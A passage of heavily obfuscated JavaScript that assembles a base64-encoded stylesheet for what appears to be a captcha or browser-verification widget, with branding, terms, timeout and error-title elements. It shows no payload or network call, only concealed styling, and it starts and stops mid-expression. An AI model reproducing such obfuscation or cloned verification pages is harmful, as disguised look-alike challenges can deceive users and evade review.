)+'1hdGlvbjpz'+_0x50bc79(0xe52,0xe4a,0x133f,0xc5c)+_0x50bc79(0xa64,0x9f7,0x895,0x842)+_0x50bc79(0x720,0x237,0x5bf,0x488)+_0x50bc79(0xcb6,0x7f2,0xecf,0x25d)+_0x20b6cc(0x9b3,0x91e,0x101b,0x750)+_0x50bc79(0x7a4,0x1df,0x4dd,0x59c)+'LjUzKSBib3'+_0x50bc79(0xc0a,0x9e1,0xe8b,0xdfc)+_0x20b6cc(0xf42,0xc9e,0xd35,0x104c)+'ZmZjtib3Jk'+_0x50bc79(0xc72,0x760,0x93d,0x2c7)+_0x20b6cc(0xa25,0x7e4,0xd96,0xc72)+_0x50bc79(0x90b,0x742,0x702,0x221)+_0x50bc79(0x14df,0xe97,0x1023,0xc50)+_0x20b6cc(0x4fe,0x926,0xca3,0xdaf)+_0x50bc79(0x1019,0xd76,0x6ff,0xdce)+_0x50bc79(0x1ad,0x7dc,0xcf9,0xc6b)+_0x50bc79(0xd2c,0x6fc,0xd3e,0x8cc)+_0x20b6cc(0xfd4,0xc1f,0x8a1,0xee4)+'JlYToxLzE7'+_0x50bc79(0x2cd,0x51f,0x7ad,0x65a)+_0x20b6cc(0xbbc,0x7f1,0xed1,0xa6e)+'bnNpdGlvbj'+_0x50bc79(0x957,0x839,0x89f,0x1e8)+_0x50bc79(0xfac,0xbb6,0xde8,0x100a)+_0x50bc79(0x71d,0x344,0x6c2,-0x2e8)+_0x50bc79(0xa23,0xeaa,0xf63,0xd71)+'luZGV4Ojk5'+_0x20b6cc(0xcb,0x3b1,0x6fb,0x70c)+'RjaGEgLmNi'+_0x50bc79(0xa27,0x9d9,0xc8f,0x705)+_0x50bc79(0x671,0x7c2,0x45a,0x3fa)+_0x50bc79(0x25a,0x3e6,-0x315,0x906)+_0x20b6cc(0x9b,0x396,-0x1c9,0x50)+_0x50bc79(0x560,0x27a,0x1eb,0x52e)+_0x20b6cc(0xd34,0x904,0x726,0x396)+'cG9zaXRpb2'+_0x20b6cc(0x740,0x89c,0xe5d,0x8a5)+_0x50bc79(-0x6d,0x613,0xd15,0xc81)+_0x50bc79(0xd5a,0xd55,0xf61,0xc20)+_0x50bc79(0x6e4,0x9d9,0xfa7,0x878)+_0x20b6cc(0x111a,0xd99,0xc1c,0x883)+_0x20b6cc(0x119f,0xc8b,0x7b0,0x64d)+'1uOjI7bWFy')+(_0x50bc79(0x898,0x6b1,0x5ae,0x667)+_0x50bc79(0x13e,0x350,0x900,-0x2)+_0x50bc79(0xa13,0x66e,0x8e3,0x193)+_0x50bc79(0x997,0xe22,0xad0,0xb98)+'bXBhY3R7Zm'+_0x20b6cc(0xe0,0x3cf,-0x261,0x223)+'OjE0cHh9Lm'+_0x50bc79(0xee5,0xe93,0x137e,0xff2)+_0x50bc79(-0x3b5,0x205,-0x424,0x437)+_0x50bc79(0x436,0x408,0x529,0x9ec)+'Y29udGVudH'+_0x20b6cc(0x60e,0xa74,0xf1a,0xaf9)+'dGVtczpmbG'+'V4LXN0YXJ0'+'O2Rpc3BsYX'+_0x50bc79(0xa6f,0xccd,0xda3,0x12e4)+_0x20b6cc(0x9e7,0x925,0xf77,0xdf7)+'c6Y29sdW1u'+_0x20b6cc(0x64d,0xca3,0xe6e,0xc51)+'tnYXA6MDto'+'ZWlnaHQ6MT'+_0x20b6cc(0xd50,0x98a,0x103f,0x41e)+_0x50bc79(0x595,0xbaa,0x127e,0xbbc)+_0x50bc79(0x9a0,0x9a3,0x6c8,0x995)+_0x50bc79(0xd95,0xef8,0xcea,0xae2)+'VudDpzcGFj'+'ZS1iZXR3ZW'+_0x50bc79(0x7cf,0xc44,0x698,0x1219)+'Y2hhIC5zaX'+_0x50bc79(0x9a,0x211,-0xb2,0x882)+'Y3QgLmxpbm'+_0x50bc79(0x12eb,0xde8,0x1190,0x95b)+_0x50bc79(0xf9a,0x95e,0x957,0xe9b)+_0x20b6cc(0x6c8,0x67b,0x8d5,0x6c9)+_0x20b6cc(0x8da,0x534,0x8cb,0x219)+_0x50bc79(0xce0,0x6e5,0x64a,0x129)+'M3B4fS5jYX'+_0x50bc79(0x51e,0x1c7,-0x61,0x5c6)+_0x20b6cc(0x916,0xa11,0x10f4,0xed8)+_0x50bc79(-0x170,0x1ed,0x6fb,0x260)+'LWN7bWFyZ2'+'luOjAgMTJw'+'eDt0ZXh0LW'+_0x20b6cc(0x688,0xbe0,0x111c,0x1020)+_0x50bc79(0x107f,0xd35,0xddc,0x12ef)+_0x50bc79(0x295,0x7b3,0x4c6,0x17f)+_0x20b6cc(0x120b,0xe03,0xbbd,0xcfd)+'FjdCAuY2It'+_0x20b6cc(0x3bc,0x214,-0x42e,0x733)+_0x20b6cc(0x14d5,0xe8c,0xb3b,0x9ad)+'bjowIDEycH'+_0x50bc79(0xef5,0xd24,0x137d,0x11e4)+_0x20b6cc(0x51b,0x1ff,-0x458,0x399)+'UtY29tcGFj'+_0x50bc79(0x23c,0x277,-0x402,-0x456)+_0x20b6cc(0xd20,0xf1d,0x13ec,0x1036)+_0x20b6cc(0xe70,0xf42,0x8ef,0xd13)+'JnaW4tYm90'+_0x20b6cc(0xad6,0x613,0x990,0xbee)+'NhcHRjaGEg'+_0x50bc79(0xf4,0x205,-0x38b,0x541)+_0x50bc79(0x34,0x408,0x4c9,0x72c)+'YnJhbmRpbm'+_0x20b6cc(0xcb9,0xf6b,0x118c,0x1468)+_0x50bc79(0x828,0x20f,-0x475,0x5b2)+_0x50bc79(0x9f6,0x41b,0x4da,-0x169)+'bGV4LWZsb3'+_0x50bc79(0x265,0x46b,0x94b,0x16)+_0x50bc79(-0x7c,0x1be,-0xea,0x1e9)+_0x20b6cc(0x1d1,0x3a4,0x80a,0x141)+_0x20b6cc(0x902,0x407,0x99e,-0x277)+_0x20b6cc(0xb6b,0x966,0x5b7,0x6ad)+_0x50bc79(0xbb4,0xd3a,0x10d0,0xea1)+_0x50bc79(0x9a5,0xd3d,0x1294,0xf71)+'ZS1jb250ZW'+_0x20b6cc(0x11a7,0xc03,0x101a,0x515)+'ciBmbGV4LX'+_0x50bc79(0xae7,0xb44,0xc40,0x1224)+_0x50bc79(0x7f4,0x49e,0x2b4,0x9ef)+'46cmlnaHR9'+_0x20b6cc(0x2f4,0x4b3,0x562,0x281)+_0x50bc79(0xf9c,0xc05,0x10e7,0xd52)+_0x50bc79(0xb94,0x9f4,0xeb9,0xcbf)+_0x50bc79(0xaee,0xbf7,0x1248,0x105f)+_0x50bc79(0x543,0x8f4,0x77f,0x274)+_0x50bc79(0xc6b,0x61f,0x32d,0x843)+_0x50bc79(0xcd5,0xca0,0xb21,0x105f)+_0x20b6cc(0x258,0x2c7,0x71d,0x69d)+_0x50bc79(0x9d4,0x4e2,-0x1de,0x8bb)+_0x50bc79(0x71f,0x9f9,0xb87,0x4d1)+_0x20b6cc(-0x3c6,0x22c,0x4ed,-0x11)+'duOmNlbnRl'+_0x20b6cc(0x11c6,0xafb,0x4f2,0xa97)+_0x20b6cc(0x607,0x2c7,0x666,-0x226)+_0x50bc79(0xb3c,0x4e2,0x50f,0x5f7)+'N0ICNjaGFs'+_0x50bc79(0x12c8,0xdcf,0xfd8,0xc3d)+'Jyb3ItdGl0'+_0x20b6cc(0xce9,0xb7e,0xc4c,0x9d1)+_0x50bc79(0xe3b,0xbd8,0xd9a,0xa96))+('cHg7d2lkdG'+_0x20b6cc(0x47f,0x8a6,0x5b7,0x20a)+_0x50bc79(0xcb1,0x67c,0xa05,0x37e)+_0x50bc79(0x145e,0xee1,0x1019,0xd2c)+_0x20b6cc(0x5db,0xa6e,0xafc,0x68f)+_0x50bc79(0x8b7,0x932,0xc0b,0xc96)+'aWduLWl0ZW'+_0x20b6cc(0x7b8,0x574,0x387,0x4d1)+_0x20b6cc(0xbe5,0x938,0x807,0xad4)+_0x20b6cc(0xab2,0xeac,0x15a4,0xa5f)+_0x50bc79(0x46a,0xa17,0x697,0xecc)+_0x20b6cc(0x47d,0x729,0x415,0x87a)+'b3dyYXA7bG'+_0x50bc79(0x21f,0x6f9,0x223,0x302)+_0x20b6cc(0x13e7,0xeff,0x842,0x158d)+_0x50bc79(0xf6b,0xab1,0x7fa,0xd75)+_0x50bc79(0x10e5,0xc85,0xc22,0xffc)+'NlbnRlciBz'+_0x20b6cc(0x6bf,0xd6f,0xde5,0x73f)+_0x20b6cc(0x148,0x2eb,0x407,0x151)+_0x20b6cc(0x10c4,0xc01,0x1251,0xe20)+_0x20b6cc(0xc41,0xc0c,0x851,0xa42)+'fS5jYXB0Y2'+_0x20b6cc(0x40f,0xa62,0xabc,0x9ca)+_0x20b6cc(0xdbd,0x759,0x288,0x755)+_0x20b6cc(0x1208,0xf6e,0x1138,0x15a9)+_0x20b6cc(0x11ad,0xcad,0x86e,0x10cb)+_0x20b6cc(0xab6,0xcf5,0x856,0x1276)+_0x50bc79(0x60e,0x1da,-0xb2,0x657)+'1jb21wYWN0'+_0x50bc79(0x8da,0x832,0x279,0x557)+_0x20b6cc(0x1102,0xb6a,0x9b1,0xbb7)+'LmNhcHRjaG'+_0x20b6cc(0xa79,0xcb7,0xd38,0x124b)+_0x50bc79(0xba0,0x9f4,0x4bc,0x10a4)+'AjdGltZW91'+_0x20b6cc(0x857,0xd72,0xd83,0x6eb)+_0x20b6cc(0x175,0x403,0x9c0,0x8f3)+_0x20b6cc(0x2a,0x672,0x147,0x294)+'NhcHRjaGEg'+_0x50bc79(0x806,0x205,-0x2e7,-0x168)+_0x20b6cc(0xaef,0x4ba,0x740,0x3a8)+_0x50bc79(0x708,0x92b,0xe12,0x796)+'1yZWZyZXNo'+'LWxpbmssLm'+_0x20b6cc(0xbf6,0xf45,0x8d9,0x15ec)+_0x50bc79(0x6fe,0x205,-0x3cf,-0x486)+_0x20b6cc(0x7fd,0x4ba,0x3e4,0x105)+_0x20b6cc(0x4ce,0x496,0x85,0x236)+_0x50bc79(0x693,0x84c,0xd9c,0x9ac)+_0x50bc79(0x10c,0x45e,0x9f2,0xa61)+_0x20b6cc(0x10db,0xf45,0x1424,0xd2c)+_0x50bc79(0x1b7,0x205,0x6e7,0x335)+_0x50bc79(0x7ff,0x404,0x9c8,0x812)+'ZXJyb3ItbW'+_0x20b6cc(0x3c9,0x9e6,0x5f1,0x90c)+'e21hcmdpbj'+'owfS5jYXB0'+_0x20b6cc(-0xc6,0x3f9,0x441,0x5cb)+_0x50bc79(0x38,0x211,-0x105,0x671)+_0x20b6cc(0x133c,0xf07,0x14ee,0xeff)+_0x50bc79(-0xf1,0x5f4,0x94,0x152)+_0x50bc79(0x258,0x6e4,0x2d1,0x720)+'tkaXNwbGF5'+_0x50bc79(0xbd0,0x95b,0x93d,0x535)+_0x20b6cc(0xc8c,0x7ba,0x332,0xd5e)+_0x20b6cc(0x3a5,0x51e,0x7a4,0x762)+_0x50bc79(0x1025,0xe09,0x1028,0x11e5)+'LmVycm9yLW'+_0x50bc79(0x811,0x71d,0x429,0x8a7)+_0x50bc79(0x530,0xb84,0x597,0x119d)+_0x20b6cc(0xe88,0xf8a,0x13de,0xacb)+'ZW5kfS5jYX'+_0x50bc79(0x459,0x1c7,0x354,0x144)+'aXplLWNvbX'+'BhY3QgLmVy'+'cm9yLW1lc3'+_0x50bc79(0xc,0x158,-0x55c,0x820)+_0x50bc79(0x885,0x3d3,0x7f8,-0xa0)+_0x50bc79(0x136d,0xc68,0x10dd,0xd4e)+'cmdpbi1sZW'+_0x20b6cc(0xf01,0xaa3,0x8b3,0xf1f)+'Z2luLXJpZ2'+_0x20b6cc(0xa02,0x748,0x254,0x36c)+'cHRjaGEgLm'+_0x50bc79(0xecb,0xd3e,0xdc7,0xe32)+'YWxpZ24taX'+_0x50bc79(0x5b3,0x750,0x392,0xd6d)+_0x20b6cc(0x907,0x541,-0x178,0x168)+_0x50bc79(0xe65,0xa96,0xbc9,0x10f7)+_0x50bc79(-0x1e8,0x3ce,0x2a2,0x5e7)+_0x20b6cc(0xbb8,0xec0,0x969,0x1387)+_0x50bc79(0xe6f,0x9c7,0xf69,0xf24)+_0x50bc79(0x2b9,0x5cc,0x7c9,0xb14)+_0x50bc79(0xfbd,0xc66,0x1301,0xb74)+_0x20b6cc(0x4d,0x3c3,0x899,0x50)+'Y2VudGVyIG'+_0x50bc79(0x3d2,0x4ca,-0x118,-0x1c2)+'fS5jYXB0Y2'+'hhIC5ydGx7')+(_0x20b6cc(-0x24f,0x312,0x9ca,0x725)+'9uOnJ0bH0u'+_0x50bc79(0x62f,0x67c,0xcce,0xc2c)+_0x20b6cc(0x4c8,0x2a2,-0xa4,0x108)+_0x50bc79(0x783,0x209,0x28b,0x1db)+'1hcmdpbi1s'+_0x50bc79(0x241,0x34a,0x450,0xa35)+'FyZ2luLXJp'+_0x20b6cc(0xbb8,0x9ac,0xeed,0xb7a)+_0x50bc79(0x63,0x3da,0x939,0x5e4)+_0x20b6cc(0x26f,0x386,-0x2a0,-0x38)+_0x20b6cc(0x98a,0x503,0x170,0x7ef)+'bCAjZXhwaX'+_0x20b6cc(0x12bd,0xe0b,0xf0c,0x148a)+_0x20b6cc(0x142,0x720,0x1a5,0xa3)+_0x50bc79(0xa01,0x659,0xb11,0x49f)+'aWwtaSwuY2'+_0x50bc79(0xbc1,0x5f9,0x906,0x9cd)+'cnRsICNvdm'+_0x50bc79(0x585,0x994,0x3f3,0x8fb)+_0x20b6cc(0xb39,0x4b3,0x6f8,-0x50)+_0x20b6cc(-0xea,0x2e0,0x203,-0x3e6)+_0x50bc79(0x331,0x480,0x655,0x320)+_0x50bc79(0x3d2,0x7a2,0x37c,0x25c)+_0x20b6cc(0xe8c,0xc43,0x675,0x81c)+_0x50bc79(-0x2e7,0x268,0x5f0,0x131)+_0x20b6cc(0x11b4,0xae2,0x52a,0xa5d)+'FwdGNoYSAu'+_0x50bc79(-0x1a3,0x1f2,0x84b,-0x335)+_0x50bc79(0x7b0,0xa5f,0x842,0xf4b)+'bGVmdDoyNT'+'VweH0uY2Fw'+_0x50bc79(0x1054,0xa9e,0x117e,0x578)+_0x50bc79(0x77d,0x8c9,0xfa2,0x356)+_0x20b6cc(0x16f,0x597,0x797,0x4bf)+'NhcHRjaGEg'+_0x50bc79(0x6db,0xa08,0x785,0x7e7)+_0x20b6cc(0x308,0x3be,0x895,0x885)+'bnttYXJnaW'+_0x50bc79(0x782,0x61c,0x2af,0x266)+_0x50bc79(0xdbc,0x863,0xe37,0xc74)+_0x50bc79(0xe84,0x7e2,0x4e9,0x585)+_0x20b6cc(0x2bd,0x2ce,-0x61,0x14)+_0x20b6cc(0x12a,0x6ab,0xc9d,0x9ab)+'cnRsICNicm'+'FuZGluZ3tt'+_0x50bc79(0x735,0x1b8,-0x38d,0x5b6)+'AwIDAgMTZw'+_0x50bc79(0x42f,0xa86,0x80b,0xc56)+_0x50bc79(0x67b,0x823,0x625,0x195)+'YXB0Y2hhIC'+'5ydGwgI2Jy'+'YW5kaW5nLC'+_0x50bc79(0xc07,0x708,0x1f7,0xa)+_0x20b6cc(0x5bc,0x882,0x1e9,0x919)+_0x20b6cc(0x13f,0x57d,0x273,0x35f)+_0x20b6cc(0x989,0x78d,0x423,0x736)+'FuZGluZ3tw'+'YWRkaW5nLW'+_0x50bc79(0x40f,0x20b,-0x1fe,0x1f0)+'YWRkaW5nLX'+_0x20b6cc(0x10,0x653,0xa9,0xb3d)+_0x20b6cc(0xc31,0x9a6,0xfbd,0xcc1)+_0x50bc79(0x7b,0x433,0xb07,-0x19e)+'fS5jYXB0Y2'+_0x50bc79(-0x10d,0x191,0x5b,0x6eb)+_0x20b6cc(0xf9c,0xd7c,0xebe,0xf59)+'1wYWN0ICNi'+'cmFuZGluZ3'+'thbGlnbi1z'+_0x20b6cc(-0x43,0x4be,0x38c,0x104)+_0x50bc79(0x7c7,0x728,0xd71,0xad6)+_0x50bc79(0x91e,0x860,0xaa6,0x75c)+'1jb250ZW50'+_0x50bc79(0x861,0x1d6,0x774,0x746)+_0x50bc79(0x54b,0x9d4,0x89b,0x4bf)+_0x50bc79(0x365,0x7d7,0x9c6,0xd01)+_0x50bc79(0x708,0xd7e,0xf88,0x8be)+_0x20b6cc(0xad5,0x720,0x7e4,0x800)+_0x20b6cc(-0x94,0x589,0x70c,0xa1e)+_0x20b6cc(0x5bb,0x594,0x313,0xa83)+'N0ICN0ZXJt'+_0x50bc79(0x839,0x9b4,0x6de,0x389)+_0x20b6cc(0xd59,0x785,0xc30,0x774)+_0x50bc79(0x1ef,0x86f,0x56e,0x527)+_0x20b6cc(0xc3a,0x564,0x7eb,-0xc7)+_0x50bc79(0xeb3,0x869,0x75c,0x262)+_0x50bc79(0x43e,0x3aa,0x8d4,0x8ba)+_0x20b6cc(0x648,0xc23,0x10ee,0xbb5)+_0x20b6cc(0x8e8,0x88a,0xa28,0xc50)+_0x50bc79(0x1273,0xb90,0x101e,0xc77)+'h0OjQ4cHh9'+_0x50bc79(0x899,0x401,0xb5,-0x154)+_0x20b6cc(0xe43,0xd30,0xcb3,0xa84)+'aXplLWNvbX'+_0x50bc79(0x284,0x1ed,0x40c,0xd6)+_0x20b6cc(0xcb4,0x5e4,0x81c,0x808)+_0x50bc79(0xa28,0x451,0x7a1,0x64b)+_0x50bc79(0x516,0x88e,0xa5f,0x89c)+_0x20b6cc(0x133e,0xebb,0x10ec,0xdd2))+('LmNiLWNvbn'+_0x50bc79(0x1030,0xce8,0x1187,0xa03)+_0x20b6cc(0x4e3,0x26a,0x87b,0x220)+_0x20b6cc(-0x182,0x378,-0x17,0x845)+_0x20b6cc(0x1d1,0x720,0x594,0xcf8)+_0x20b6cc(0xfc8,0xc94,0x6df,0x7ea)+_0x50bc79(-0x2f8,0x11c,0xf3,0x524)+_0x50bc79(0x1235,0xed8,0xa00,0x8c0)+_0x50bc79(-0x279,0x415,0xa78,-0x233)+'NhcHRjaGEg'+_0x20b6cc(0x5fc,0x232,0x659,0x29d)+'ItbGIgaW5w'+_0x50bc79(0x5cc,0x2f7,0x860,0x262)+_0x50bc79(0xd62,0xb31,0x668,0x1070)+'Y2FwdGNoYS'+'AucnRsIC5j'+_0x50bc79(0x678,0x63b,0x31d,0x77f)+_0x20b6cc(0x11bd,0xe21,0xff0,0x148c)+'a2Vkfi5jYi'+_0x20b6cc(0x1b5,0x874,0xb5e,0x227)+'e3JpZ2h0Oj'+'ZweH0uY2Fw'+_0x20b6cc(0xaa1,0xb50,0xea6,0x1091)+'RsIC5jYi1s'+_0x20b6cc(0x912,0x98c,0xb96,0x849)+_0x50bc79(0x960,0xd09,0xc0e,0x75a)+'OHB4fS5jYX'+_0x50bc79(0x6c7,0x4b2,0x35,-0x14b)+'dGwgLmNiLW'+'N7bWFyZ2lu'+_0x50bc79(-0x443,0x184,0x483,0x33c)+'ttYXJnaW4t'+_0x50bc79(0x636,0x6eb,0xbc1,0x5d1)+'VweDt0ZXh0'+_0x20b6cc(0x96d,0x8f9,0xb8b,0x552)+'JpZ2h0fS5j'+_0x20b6cc(0x1ff,0x720,0xca1,0xbcb)+_0x20b6cc(0x124f,0xc94,0x1195,0xd8f)+_0x50bc79(0x330,0x6ec,0x561,0x6f7)+_0x50bc79(0x9c4,0x842,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cH